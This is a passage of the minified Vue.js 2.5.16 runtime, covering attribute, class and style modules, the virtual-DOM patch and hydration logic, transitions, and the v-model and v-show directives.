n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this},$n.mixin=function(e){return this.options=Ne(this.options,e),this},mn($n),wn=$n,k.forEach(function(n){wn[n]=function(e,t){return t?("component"===n&&l(t)&&(t.name=t.name||e,t=this.options._base.extend(t)),"directive"===n&&"function"==typeof t&&(t={bind:t,update:t}),this.options[n+"s"][e]=t):this.options[n+"s"][e]}}),Object.defineProperty(hn.prototype,"$isServer",{get:Y}),Object.defineProperty(hn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(hn,"FunctionalRenderContext",{value:Gt}),hn.version="2.5.16";var An=s("style,class"),On=s("input,textarea,option,select,progress"),Sn=function(e,t,n){return"value"===n&&On(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Tn=s("contenteditable,draggable,spellcheck"),En=s("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),jn="http://www.w3.org/1999/xlink",Nn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Ln=function(e){return Nn(e)?e.slice(6,e.length):""},In=function(e){return null==e||!1===e};function Mn(e){for(var t=e.data,n=e,r=e;D(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=Dn(r.data,t));for(;D(n=n.parent);)n&&n.data&&(t=Dn(t,n.data));return function(e,t){if(D(e)||D(t))return Pn(e,Fn(t));return""}(t.staticClass,t.class)}function Dn(e,t){return{staticClass:Pn(e.staticClass,t.staticClass),class:D(e.class)?[e.class,t.class]:t.class}}function Pn(e,t){return e?t?e+" "+t:e:t||""}function Fn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)D(t=Fn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):P(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Rn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Hn=s("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bn=s("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Un=function(e){return Hn(e)||Bn(e)};function Vn(e){return Bn(e)?"svg":"math"===e?"math":void 0}var zn=Object.create(null);var Kn=s("text,number,password,search,email,tel,url");function Jn(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var qn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Rn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Wn={create:function(e,t){Gn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gn(e,!0),Gn(t))},destroy:function(e){Gn(e,!0)}};function Gn(e,t){var n=e.data.ref;if(D(n)){var r=e.context,i=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?f(o[n],i):o[n]===i&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var Zn=new le("",{},[]),Xn=["create","activate","update","remove","destroy"];function Yn(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&D(e.data)===D(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=D(n=e.data)&&D(n=n.attrs)&&n.type,i=D(n=t.data)&&D(n=n.attrs)&&n.type;return r===i||Kn(r)&&Kn(i)}(e,t)||S(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&M(t.asyncFactory.error))}function Qn(e,t,n){var r,i,o={};for(r=t;r<=n;++r)D(i=e[r].key)&&(o[i]=r);return o}var er={create:tr,update:tr,destroy:function(e){tr(e,Zn)}};function tr(e,t){(e.data.directives||t.data.directives)&&function(t,n){var e,r,i,o=t===Zn,a=n===Zn,s=rr(t.data.directives,t.context),c=rr(n.data.directives,n.context),l=[],u=[];for(e in c)r=s[e],i=c[e],r?(i.oldValue=r.value,ir(i,"update",n,t),i.def&&i.def.componentUpdated&&u.push(i)):(ir(i,"bind",n,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var e=0;e<l.length;e++)ir(l[e],"inserted",n,t)};o?rt(n,"insert",f):f()}u.length&&rt(n,"postpatch",function(){for(var e=0;e<u.length;e++)ir(u[e],"componentUpdated",n,t)});if(!o)for(e in s)c[e]||ir(s[e],"unbind",t,t,a)}(e,t)}var nr=Object.create(null);function rr(e,t){var n,r,i,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=nr),(o[(i=r,i.rawName||i.name+"."+Object.keys(i.modifiers||{}).join("."))]=r).def=Le(t.$options,"directives",r.name);return o}function ir(t,n,r,e,i){var o=t.def&&t.def[n];if(o)try{o(r.elm,t,r,e,i)}catch(e){Fe(e,r.context,"directive "+t.name+" "+n+" hook")}}var or=[Wn,er];function ar(e,t){var n=t.componentOptions;if(!(D(n)&&!1===n.Ctor.options.inheritAttrs||M(e.data.attrs)&&M(t.data.attrs))){var r,i,o=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(r in D(s.__ob__)&&(s=t.data.attrs=m({},s)),s)i=s[r],a[r]!==i&&sr(o,r,i);for(r in(K||q)&&s.value!==a.value&&sr(o,"value",s.value),a)M(s[r])&&(Nn(r)?o.removeAttributeNS(jn,Ln(r)):Tn(r)||o.removeAttribute(r))}}function sr(e,t,n){-1<e.tagName.indexOf("-")?cr(e,t,n):En(t)?In(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Tn(t)?e.setAttribute(t,In(n)||"false"===n?"false":"true"):Nn(t)?In(n)?e.removeAttributeNS(jn,Ln(t)):e.setAttributeNS(jn,t,n):cr(e,t,n)}function cr(t,e,n){if(In(n))t.removeAttribute(e);else{if(K&&!J&&"TEXTAREA"===t.tagName&&"placeholder"===e&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var lr={create:ar,update:ar};function ur(e,t){var n=t.elm,r=t.data,i=e.data;if(!(M(r.staticClass)&&M(r.class)&&(M(i)||M(i.staticClass)&&M(i.class)))){var o=Mn(t),a=n._transitionClasses;D(a)&&(o=Pn(o,Fn(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var fr,pr,dr,vr,hr,mr,yr={create:ur,update:ur},gr=/[\w).+\-_$\]]/;function _r(e){var t,n,r,i,o,a=!1,s=!1,c=!1,l=!1,u=0,f=0,p=0,d=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),a)39===t&&92!==n&&(a=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(l)47===t&&92!==n&&(l=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||f||p){switch(t){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===t){for(var v=r-1,h=void 0;0<=v&&" "===(h=e.charAt(v));v--);h&&gr.test(h)||(l=!0)}}else void 0===i?(d=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(d,r).trim()),d=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==d&&m(),o)for(r=0;r<o.length;r++)i=br(i,o[r]);return i}function br(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function $r(e){console.error("[Vue compiler]: "+e)}function wr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Cr(e,t,n){(e.props||(e.props=[])).push({name:t,value:n}),e.plain=!1}function xr(e,t,n){(e.attrs||(e.attrs=[])).push({name:t,value:n}),e.plain=!1}function kr(e,t,n){e.attrsMap[t]=n,e.attrsList.push({name:t,value:n})}function Ar(e,t,n,r,i,o){var a;(r=r||y).capture&&(delete r.capture,t="!"+t),r.once&&(delete r.once,t="~"+t),r.passive&&(delete r.passive,t="&"+t),"click"===t&&(r.right?(t="contextmenu",delete r.right):r.middle&&(t="mouseup")),r.native?(delete r.native,a=e.nativeEvents||(e.nativeEvents={})):a=e.events||(e.events={});var s={value:n.trim()};r!==y&&(s.modifiers=r);var c=a[t];Array.isArray(c)?i?c.unshift(s):c.push(s):a[t]=c?i?[s,c]:[c,s]:s,e.plain=!1}function Or(e,t,n){var r=Sr(e,":"+t)||Sr(e,"v-bind:"+t);if(null!=r)return _r(r);if(!1!==n){var i=Sr(e,t);if(null!=i)return JSON.stringify(i)}}function Sr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Tr(e,t,n){var r=n||{},i=r.number,o="$$v",a=o;r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var s=Er(t,a);e.model={value:"("+t+")",expression:'"'+t+'"',callback:"function ($$v) {"+s+"}"}}function Er(e,t){var n=function(e){if(e=e.trim(),fr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<fr-1)return-1<(vr=e.lastIndexOf("."))?{exp:e.slice(0,vr),key:'"'+e.slice(vr+1)+'"'}:{exp:e,key:null};pr=e,vr=hr=mr=0;for(;!Nr();)Lr(dr=jr())?Mr(dr):91===dr&&Ir(dr);return{exp:e.slice(0,hr),key:e.slice(hr+1,mr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function jr(){return pr.charCodeAt(++vr)}function Nr(){return fr<=vr}function Lr(e){return 34===e||39===e}function Ir(e){var t=1;for(hr=vr;!Nr();)if(Lr(e=jr()))Mr(e);else if(91===e&&t++,93===e&&t--,0===t){mr=vr;break}}function Mr(e){for(var t=e;!Nr()&&(e=jr())!==t;);}var Dr,Pr="__r",Fr="__c";function Rr(e,t,n,r,i){var o,a,s,c,l;t=(o=t)._withTask||(o._withTask=function(){Je=!0;var e=o.apply(null,arguments);return Je=!1,e}),n&&(a=t,s=e,c=r,l=Dr,t=function e(){null!==a.apply(null,arguments)&&Hr(s,e,c,l)}),Dr.addEventListener(e,t,Z?{capture:r,passive:i}:r)}function Hr(e,t,n,r){(r||Dr).removeEventListener(e,t._withTask||t,n)}function Br(e,t){if(!M(e.data.on)||!M(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Dr=t.elm,function(e){if(D(e[Pr])){var t=K?"change":"input";e[t]=[].concat(e[Pr],e[t]||[]),delete e[Pr]}D(e[Fr])&&(e.change=[].concat(e[Fr],e.change||[]),delete e[Fr])}(n),nt(n,r,Rr,Hr,t.context),Dr=void 0}}var Ur={create:Br,update:Br};function Vr(e,t){if(!M(e.data.domProps)||!M(t.data.domProps)){var n,r,i,o,a=t.elm,s=e.data.domProps||{},c=t.data.domProps||{};for(n in D(c.__ob__)&&(c=t.data.domProps=m({},c)),s)M(c[n])&&(a[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n){var l=M(a._value=r)?"":String(r);o=l,(i=a).composing||"OPTION"!==i.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(i,o)&&!function(e,t){var n=e.value,r=e._vModifiers;if(D(r)){if(r.lazy)return!1;if(r.number)return F(n)!==F(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(i,o)||(a.value=l)}else a[n]=r}}}var zr={create:Vr,update:Vr},Kr=e(function(e){var n={},r=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var t=e.split(r);1<t.length&&(n[t[0].trim()]=t[1].trim())}}),n});function Jr(e){var t=qr(e.style);return e.staticStyle?m(e.staticStyle,t):t}function qr(e){return Array.isArray(e)?b(e):"string"==typeof e?Kr(e):e}var Wr,Gr=/^--/,Zr=/\s*!important$/,Xr=function(e,t,n){if(Gr.test(t))e.style.setProperty(t,n);else if(Zr.test(n))e.style.setProperty(t,n.replace(Zr,""),"important");else{var r=Qr(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},Yr=["Webkit","Moz","ms"],Qr=e(function(e){if(Wr=Wr||document.createElement("div").style,"filter"!==(e=g(e))&&e in Wr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var r=Yr[n]+t;if(r in Wr)return r}});function ei(e,t){var n=t.data,r=e.data;if(!(M(n.staticStyle)&&M(n.style)&&M(r.staticStyle)&&M(r.style))){var i,o,a=t.elm,s=r.staticStyle,c=r.normalizedStyle||r.style||{},l=s||c,u=qr(t.data.style)||{};t.data.normalizedStyle=D(u.__ob__)?m({},u):u;var f=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Jr(i.data))&&m(r,n);(n=Jr(e.data))&&m(r,n);for(var o=e;o=o.parent;)o.data&&(n=Jr(o.data))&&m(r,n);return r}(t,!0);for(o in l)M(f[o])&&Xr(a,o,"");for(o in f)(i=f[o])!==l[o]&&Xr(a,o,null==i?"":i)}}var ti={create:ei,update:ei};function ni(t,e){if(e&&(e=e.trim()))if(t.classList)-1<e.indexOf(" ")?e.split(/\s+/).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function ri(t,e){if(e&&(e=e.trim()))if(t.classList)-1<e.indexOf(" ")?e.split(/\s+/).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";0<=n.indexOf(r);)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function ii(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&m(t,oi(e.name||"v")),m(t,e),t}return"string"==typeof e?oi(e):void 0}}var oi=e(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),ai=B&&!J,si="transition",ci="animation",li="transition",ui="transitionend",fi="animation",pi="animationend";ai&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(li="WebkitTransition",ui="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(fi="WebkitAnimation",pi="webkitAnimationEnd"));var di=B?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function vi(e){di(function(){di(e)})}function hi(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),ni(e,t))}function mi(e,t){e._transitionClasses&&f(e._transitionClasses,t),ri(e,t)}function yi(t,e,n){var r=_i(t,e),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===si?ui:pi,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=a&&l()};setTimeout(function(){c<a&&l()},o+1),t.addEventListener(s,u)}var gi=/\b(transform|all)(,|$)/;function _i(e,t){var n,r=window.getComputedStyle(e),i=r[li+"Delay"].split(", "),o=r[li+"Duration"].split(", "),a=bi(i,o),s=r[fi+"Delay"].split(", "),c=r[fi+"Duration"].split(", "),l=bi(s,c),u=0,f=0;return t===si?0<a&&(n=si,u=a,f=o.length):t===ci?0<l&&(n=ci,u=l,f=c.length):f=(n=0<(u=Math.max(a,l))?l<a?si:ci:null)?n===si?o.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===si&&gi.test(r[li+"Property"])}}function bi(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return $i(e)+$i(n[t])}))}function $i(e){return 1e3*Number(e.slice(0,-1))}function wi(n,e){var r=n.elm;D(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var t=ii(n.data.transition);if(!M(t)&&!D(r._enterCb)&&1===r.nodeType){for(var i=t.css,o=t.type,a=t.enterClass,s=t.enterToClass,c=t.enterActiveClass,l=t.appearClass,u=t.appearToClass,f=t.appearActiveClass,p=t.beforeEnter,d=t.enter,v=t.afterEnter,h=t.enterCancelled,m=t.beforeAppear,y=t.appear,g=t.afterAppear,_=t.appearCancelled,b=t.duration,$=mt,w=mt.$vnode;w&&w.parent;)$=(w=w.parent).context;var C=!$._isMounted||!n.isRootInsert;if(!C||y||""===y){var x=C&&l?l:a,k=C&&f?f:c,A=C&&u?u:s,O=C&&m||p,S=C&&"function"==typeof y?y:d,T=C&&g||v,E=C&&_||h,j=F(P(b)?b.enter:b),N=!1!==i&&!J,L=ki(S),I=r._enterCb=R(function(){N&&(mi(r,A),mi(r,k)),I.cancelled?(N&&mi(r,x),E&&E(r)):T&&T(r),r._enterCb=null});n.data.show||rt(n,"insert",function(){var e=r.parentNode,t=e&&e._pending&&e._pending[n.key];t&&t.tag===n.tag&&t.elm._leaveCb&&t.elm._leaveCb(),S&&S(r,I)}),O&&O(r),N&&(hi(r,x),hi(r,k),vi(function(){mi(r,x),I.cancelled||(hi(r,A),L||(xi(j)?setTimeout(I,j):yi(r,o,I)))})),n.data.show&&(e&&e(),S&&S(r,I)),N||L||I()}}}function Ci(e,t){var n=e.elm;D(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ii(e.data.transition);if(M(r)||1!==n.nodeType)return t();if(!D(n._leaveCb)){var i=r.css,o=r.type,a=r.leaveClass,s=r.leaveToClass,c=r.leaveActiveClass,l=r.beforeLeave,u=r.leave,f=r.afterLeave,p=r.leaveCancelled,d=r.delayLeave,v=r.duration,h=!1!==i&&!J,m=ki(u),y=F(P(v)?v.leave:v),g=n._leaveCb=R(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),h&&(mi(n,s),mi(n,c)),g.cancelled?(h&&mi(n,a),p&&p(n)):(t(),f&&f(n)),n._leaveCb=null});d?d(_):_()}function _(){g.cancelled||(e.data.show||((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),l&&l(n),h&&(hi(n,a),hi(n,c),vi(function(){mi(n,a),g.cancelled||(hi(n,s),m||(xi(y)?setTimeout(g,y):yi(n,o,g)))})),u&&u(n,g),h||m||g())}}function xi(e){return"number"==typeof e&&!isNaN(e)}function ki(e){if(M(e))return!1;var t=e.fns;return D(t)?ki(Array.isArray(t)?t[0]:t):1<(e._length||e.length)}function Ai(e,t){!0!==t.data.show&&wi(t)}var Oi=function(e){var r,t,g={},n=e.modules,_=e.nodeOps;for(r=0;r<Xn.length;++r)for(g[Xn[r]]=[],t=0;t<n.length;++t)D(n[t][Xn[r]])&&g[Xn[r]].push(n[t][Xn[r]]);function o(e){var t=_.parentNode(e);D(t)&&_.removeChild(t,e)}function b(e,t,n,r,i,o,a){if(D(e.elm)&&D(o)&&(e=o[a]=de(e)),e.isRootInsert=!i,!function(e,t,n,r){var i=e.data;if(D(i)){var o=D(e.componentInstance)&&i.keepAlive;if(D(i=i.hook)&&D(i=i.init)&&i(e,!1,n,r),D(e.componentInstance))return d(e,t),S(o)&&function(e,t,n,r){for(var i,o=e;o.componentInstance;)if(o=o.componentInstance._vnode,D(i=o.data)&&D(i=i.transition)){for(i=0;i<g.activate.length;++i)g.activate[i](Zn,o);t.push(o);break}u(n,e.elm,r)}(e,t,n,r),!0}}(e,t,n,r)){var s=e.data,c=e.children,l=e.tag;D(l)?(e.elm=e.ns?_.createElementNS(e.ns,l):_.createElement(l,e),f(e),v(e,c,t),D(s)&&h(e,t)):S(e.isComment)?e.elm=_.createComment(e.text):e.elm=_.createTextNode(e.text),u(n,e.elm,r)}}function d(e,t){D(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,$(e)?(h(e,t),f(e)):(Gn(e),t.push(e))}function u(e,t,n){D(e)&&(D(n)?n.parentNode===e&&_.insertBefore(e,t,n):_.appendChild(e,t))}function v(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)b(t[r],n,e.elm,null,!0,t,r);else T(e.text)&&_.appendChild(e.elm,_.createTextNode(String(e.text)))}function $(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return D(e.tag)}function h(e,t){for(var n=0;n<g.create.length;++n)g.create[n](Zn,e);D(r=e.data.hook)&&(D(r.create)&&r.create(Zn,e),D(r.insert)&&t.push(e))}function f(e){var t;if(D(t=e.fnScopeId))_.setStyleScope(e.elm,t);else for(var n=e;n;)D(t=n.context)&&D(t=t.$options._scopeId)&&_.setStyleScope(e.elm,t),n=n.parent;D(t=mt)&&t!==e.context&&t!==e.fnContext&&D(t=t.$options._scopeId)&&_.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)b(n[r],o,e,t,!1,n,r)}function w(e){var t,n,r=e.data;if(D(r))for(D(t=r.hook)&&D(t=t.destroy)&&t(e),t=0;t<g.destroy.length;++t)g.destroy[t](e);if(D(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function C(e,t,n,r){for(;n<=r;++n){var i=t[n];D(i)&&(D(i.tag)?(a(i),w(i)):o(i.elm))}}function a(e,t){if(D(t)||D(e.data)){var n,r=g.remove.length+1;for(D(t)?t.listeners+=r:t=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(e.elm,r),D(n=e.componentInstance)&&D(n=n._vnode)&&D(n.data)&&a(n,t),n=0;n<g.remove.length;++n)g.remove[n](e,t);D(n=e.data.hook)&&D(n=n.remove)?n(e,t):t()}else o(e.elm)}function x(e,t,n,r){for(var i=n;i<r;i++){var o=t[i];if(D(o)&&Yn(e,o))return i}}function k(e,t,n,r){if(e!==t){var i=t.elm=e.elm;if(S(e.isAsyncPlaceholder))D(t.asyncFactory.resolved)?O(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(S(t.isStatic)&&S(e.isStatic)&&t.key===e.key&&(S(t.isCloned)||S(t.isOnce)))t.componentInstance=e.componentInstance;else{var o,a=t.data;D(a)&&D(o=a.hook)&&D(o=o.prepatch)&&o(e,t);var s=e.children,c=t.children;if(D(a)&&$(t)){for(o=0;o<g.update.length;++o)g.update[o](e,t);D(o=a.hook)&&D(o=o.update)&&o(e,t)}M(t.text)?D(s)&&D(c)?s!==c&&function(e,t,n,r,i){for(var o,a,s,c=0,l=0,u=t.length-1,f=t[0],p=t[u],d=n.length-1,v=n[0],h=n[d],m=!i;c<=u&&l<=d;)M(f)?f=t[++c]:M(p)?p=t[--u]:Yn(f,v)?(k(f,v,r),f=t[++c],v=n[++l]):Yn(p,h)?(k(p,h,r),p=t[--u],h=n[--d]):Yn(f,h)?(k(f,h,r),m&&_.insertBefore(e,f.elm,_.nextSibling(p.elm)),f=t[++c],h=n[--d]):(Yn(p,v)?(k(p,v,r),m&&_.insertBefore(e,p.elm,f.elm),p=t[--u]):(M(o)&&(o=Qn(t,c,u)),M(a=D(v.key)?o[v.key]:x(v,t,c,u))?b(v,r,e,f.elm,!1,n,l):Yn(s=t[a],v)?(k(s,v,r),t[a]=void 0,m&&_.insertBefore(e,s.elm,f.elm)):b(v,r,e,f.elm,!1,n,l)),v=n[++l]);u<c?y(e,M(n[d+1])?null:n[d+1].elm,n,l,d,r):d<l&&C(0,t,c,u)}(i,s,c,n,r):D(c)?(D(e.text)&&_.setTextContent(i,""),y(i,null,c,0,c.length-1,n)):D(s)?C(0,s,0,s.length-1):D(e.text)&&_.setTextContent(i,""):e.text!==t.text&&_.setTextContent(i,t.text),D(a)&&D(o=a.hook)&&D(o=o.postpatch)&&o(e,t)}}}function A(e,t,n){if(S(n)&&D(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var m=s("attrs,class,staticClass,staticStyle,key");function O(e,t,n,r){var i,o=t.tag,a=t.data,s=t.children;if(r=r||a&&a.pre,t.elm=e,S(t.isComment)&&D(t.asyncFactory))return t.isAsyncPlaceholder=!0;if(D(a)&&(D(i=a.hook)&&D(i=i.init)&&i(t,!0),D(i=t.componentInstance)))return d(t,n),!0;if(D(o)){if(D(s))if(e.hasChildNodes())if(D(i=a)&&D(i=i.domProps)&&D(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var c=!0,l=e.firstChild,u=0;u<s.length;u++){if(!l||!O(l,s[u],n,r)){c=!1;break}l=l.nextSibling}if(!c||l)return!1}else v(t,s,n);if(D(a)){var f=!1;for(var p in a)if(!m(p)){f=!0,h(t,n);break}!f&&a.class&&Ye(a.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,r,i,o){if(!M(t)){var a,s=!1,c=[];if(M(e))s=!0,b(t,c,i,o);else{var l=D(e.nodeType);if(!l&&Yn(e,t))k(e,t,c,r);else{if(l){if(1===e.nodeType&&e.hasAttribute(E)&&(e.removeAttribute(E),n=!0),S(n)&&O(e,t,c))return A(t,c,!0),e;a=e,e=new le(_.tagName(a).toLowerCase(),{},[],void 0,a)}var u=e.elm,f=_.parentNode(u);if(b(t,c,u._leaveCb?null:f,_.nextSibling(u)),D(t.parent))for(var p=t.parent,d=$(t);p;){for(var v=0;v<g.destroy.length;++v)g.destroy[v](p);if(p.elm=t.elm,d){for(var h=0;h<g.create.length;++h)g.create[h](Zn,p);var m=p.data.hook.insert;if(m.merged)for(var y=1;y<m.fns.length;y++)m.fns[y]()}else Gn(p);p=p.parent}D(f)?C(0,[e],0,0):D(e.tag)&&w(e)}}return A(t,c,s),t.elm}D(e)&&w(e)}}({nodeOps:qn,modules:[lr,yr,Ur,zr,ti,B?{create:Ai,activate:Ai,remove:function(e,t){!0!==e.data.show?Ci(e,t):t()}}:{}].concat(or)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Mi(e,"input")});var Si={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?rt(n,"postpatch",function(){Si.componentUpdated(e,t,n)}):Ti(e,t,n.context),e._vOptions=[].map.call(e.options,Ni)):("textarea"===n.tag||Kn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Li),e.addEventListener("compositionend",Ii),e.addEventListener("change",Ii),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ti(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Ni);if(i.some(function(e,t){return!C(e,r[t])}))(e.multiple?t.value.some(function(e){return ji(e,i)}):t.value!==t.oldValue&&ji(t.value,i))&&Mi(e,"change")}}};function Ti(e,t,n){Ei(e,t,n),(K||q)&&setTimeout(function(){Ei(e,t,n)},0)}function Ei(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=-1<x(r,Ni(a)),a.selected!==o&&(a.selected=o);else if(C(Ni(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function ji(t,e){return e.every(function(e){return!C(e,t)})}function Ni(e){return"_value"in e?e._value:e.value}function Li(e){e.target.composing=!0}function Ii(e){e.target.composing&&(e.target.composing=!1,Mi(e.target,"input"))}function Mi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Di(e){return!e.componentInstance||e.data&&e.data.transition?e:Di(e.componentInstance._vnode)}var Pi={model:Si,show:{bind:function(e,t,n){var r=t.value,i=(n=Di(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,wi(n,function(){e.style.display=o})):e.style.display=r?o:"none"},update:function(e,t,n){var 